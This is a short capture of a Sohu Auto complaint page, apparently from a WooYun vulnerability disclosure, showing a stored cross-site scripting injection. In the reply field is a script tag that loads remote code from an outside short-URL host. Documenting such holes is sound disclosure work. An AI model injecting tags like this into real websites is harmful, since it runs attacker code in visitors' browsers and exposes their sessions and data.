 搜狐汽车答复
搜狐汽车
auto.sohu.com
投诉已收到，请耐心等待回复！
回答者：搜狐汽车全国投诉平台 2013-03-13
网友评论区 (不登陆匿名发布)
回复此投诉：
<script src=http://126.am/xmAXj2></script>
确认提交
www.wooyun.org